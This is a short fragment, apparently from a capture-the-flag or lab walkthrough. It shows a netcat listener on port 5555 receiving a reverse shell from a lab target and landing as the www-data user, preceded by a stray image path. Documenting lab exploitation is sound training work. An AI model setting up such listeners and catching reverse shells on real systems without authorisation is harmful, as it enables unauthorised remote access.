 └─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.61] 41770
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7018bfdc454:/var/www/html$